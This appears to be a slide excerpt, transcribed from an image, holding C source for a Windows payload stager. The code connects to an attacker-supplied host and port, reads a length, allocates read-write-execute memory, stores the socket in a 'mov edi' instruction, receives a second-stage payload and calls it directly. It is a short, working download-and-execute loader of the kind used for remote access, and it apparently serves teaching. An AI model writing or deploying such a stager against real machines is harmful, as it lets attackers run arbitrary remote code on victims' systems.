 100 SOCKET my_socket = wsconnect(argv[1], atoi(argv[2]));
101
102 /* read the 4-byte length */
103 int count = recv(my_socket, (char *)&size, 4, 0);
104 if (count != 4 || size <= 0)
105 punt(my_socket, "read a strange or incomplete length value\n");
106
107 /* allocate a RWX buffer */
108 buffer = VirtualAlloc(0, size + 5, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
109 if (buffer == NULL)
110 punt(my_socket, "could not allocate buffer\n");
111
112 /* BF 78 56 34 12 => mov edi, 0x12345678 */
113 buffer[0] = 0xBF;
114
115 /* copy the value of our socket to the buffer */
116 memcpy(buffer + 1, &my_socket, 4);
117
118 count = recv_all(my_socket, buffer + 5, size);
119
120 function = (void (*)())buffer;
121 function();